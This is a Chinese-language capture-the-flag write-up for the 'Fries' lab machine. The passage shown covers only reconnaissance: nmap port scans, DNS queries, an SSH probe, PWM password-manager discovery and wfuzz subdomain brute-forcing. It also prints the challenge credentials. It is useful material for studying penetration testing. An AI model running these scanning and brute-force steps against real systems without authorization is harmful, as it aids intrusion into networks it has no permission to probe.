

目标信息
IP地址:
10.10.11.96(非固定IP地址)题目凭据:
d.cooper@fries.htb / D4LE11maan!!
信息收集
ICMP检测
PING 10.129.117.11 (10.129.117.11) 56(84) bytes of data.
64 bytes from 10.129.117.11: icmp_seq=1 ttl=127 time=283 ms
64 bytes from 10.129.117.11: icmp_seq=2 ttl=127 time=368 ms
64 bytes from 10.129.117.11: icmp_seq=3 ttl=127 time=392 ms
64 bytes from 10.129.117.11: icmp_seq=4 ttl=127 time=314 ms

--- 10.129.117.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 283.459/339.228/391.651/42.739 ms
攻击机和靶机间网络连接正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Nov 23 19:04:57 2025 as: /usr/lib/nmap/nmap -sA -p- --min-rate 3000 -oN ack_result.txt 10.129.117.11
Nmap scan report for 10.129.117.11
Host is up (0.28s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT    STATE      SERVICE
22/tcp  unfiltered ssh
80/tcp  unfiltered http
443/tcp unfiltered https

# Nmap done at Sun Nov 23 19:05:48 2025 -- 1 IP address (1 host up) scanned in 51.09 seconds靶机疑似开放了3个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Nov 23 19:06:43 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.117.11
Nmap scan report for 10.129.117.11
Host is up (0.32s latency).
Not shown: 65510 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
22/tcp    open  ssh           OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 b3:a8:f7:5d:60:e8:66:16:ca:92:f6:76:ba:b8:33:c2 (ECDSA)
|_  256 07:ef:11:a6:a0:7d:2b:4d:e8:68:79:1a:7b:a7:a9:cd (ED25519)
53/tcp    open  domain        Simple DNS Plus
80/tcp    open  http          nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://fries.htb/
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-11-23 18:07:41Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: fries.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fries.htb, DNS:fries.htb, DNS:FRIES
| Not valid before: 2025-11-18T05:39:19
|_Not valid after:  2105-11-18T05:39:19
|_ssl-date: 2025-11-23T18:09:35+00:00; +6h59m48s from scanner time.
443/tcp   open  ssl/http      nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
| tls-alpn:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_  http/1.1
|_http-server-header: nginx/1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=pwm.fries.htb/organizationName=Fries Foods LTD/stateOrProvinceName=Madrid/countryName=SP
| Not valid before: 2025-06-01T22:06:09
|_Not valid after:  2026-06-01T22:06:09
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fries.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fries.htb, DNS:fries.htb, DNS:FRIES
| Not valid before: 2025-11-18T05:39:19
|_Not valid after:  2105-11-18T05:39:19
|_ssl-date: 2025-11-23T18:09:34+00:00; +6h59m48s from scanner time.
2179/tcp  open  vmrdp?
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: fries.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fries.htb, DNS:fries.htb, DNS:FRIES
| Not valid before: 2025-11-18T05:39:19
|_Not valid after:  2105-11-18T05:39:19
|_ssl-date: 2025-11-23T18:09:35+00:00; +6h59m48s from scanner time.
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fries.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-11-23T18:09:34+00:00; +6h59m48s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fries.htb, DNS:fries.htb, DNS:FRIES
| Not valid before: 2025-11-18T05:39:19
|_Not valid after:  2105-11-18T05:39:19
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49667/tcp open  msrpc         Microsoft Windows RPC
49685/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49686/tcp open  msrpc         Microsoft Windows RPC
49688/tcp open  msrpc         Microsoft Windows RPC
49689/tcp open  msrpc         Microsoft Windows RPC
49917/tcp open  msrpc         Microsoft Windows RPC
58920/tcp open  msrpc         Microsoft Windows RPC
58951/tcp open  msrpc         Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (91%), MikroTik RouterOS 7.X (91%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
Aggressive OS guesses: Linux 4.15 - 5.19 (91%), Linux 5.0 - 5.14 (91%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (91%), Linux 2.6.32 - 3.13 (85%), Linux 3.10 - 4.11 (85%), Linux 3.2 - 4.14 (85%), Linux 3.4 - 3.10 (85%), Linux 4.15 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-11-23T18:08:58
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: mean: 6h59m47s, deviation: 0s, median: 6h59m47s

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   329.75 ms 10.10.14.1
2   330.39 ms 10.129.117.11

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 23 19:09:50 2025 -- 1 IP address (1 host up) scanned in 187.31 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Nov 23 19:13:56 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.117.11
Nmap scan report for 10.129.117.11
Host is up (0.29s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT    STATE SERVICE
53/udp  open  domain
88/udp  open  kerberos-sec
123/udp open  ntp
389/udp open  ldap

# Nmap done at Sun Nov 23 19:14:48 2025 -- 1 IP address (1 host up) scanned in 51.29 secondsUDP端口详细信息扫描结果
(无)同时发现,靶机操作系统为Windows Server 2019,为域控制器,域名为fries.htb,域控主机名为dc01,除此之外,靶机还存在一个Ubuntu Linux容器,运行了22/ssh、80/http和443/https服务,子域名为pwm.fries.htb。
服务探测(第一阶段)
DNS服务(53端口)
首先使用dig工具查询域控DNS内主要记录:
dig any fries.htb @dc01.fries.htb
尝试查询pwm域名:
dig any pwm.fries.htb @dc01.fries.htb
发现内网IP地址疑似为192.168.100.2。
SSH服务(22端口)
尝试使用任意账户连接靶机SSH服务:
ssh root@fries.htb
发现靶机容器SSH服务允许使用密钥和密码两种方式登录。
Web应用程序(443端口)
打开主页:https://pwm.fries.htb/

发现靶机HTTPS服务部署了PWM密码管理系统,版本为v2.0.8,打开了配置文件编辑模式。
尝试点击Configuration Editor按钮进入配置编辑器,发现需要口令:

在登录页面上输入题目凭据,发现错误,称PWM连接无法Windows LDAP数据库,登录功能不能正常使用:

从错误提示可得知PWM配置文件中使用域用户svc_infra作为LDAP数据库连接用户。
除此之外,还发现该端口SSL证书电子邮件地址为web@fries.htb,以及PWM配置管理器密码存储在PwmConfiguration.xml文件中的事实:
Web应用程序(80端口)
子域名爆破
在开始Web页面枚举前,首先进行子域名爆破,字典使用/usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:
wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u 10.129.1.221 -H "Host: FUZZ.fries.htb" -t 70 --hh 154 --hc 400
成功发现子域名:code.fries.htb。
主站点枚举
打开主页:http://fries.htb/

发现该站点为某餐馆的宣传介绍页面,主页最下方存在一个电子邮箱:info@fries.htb
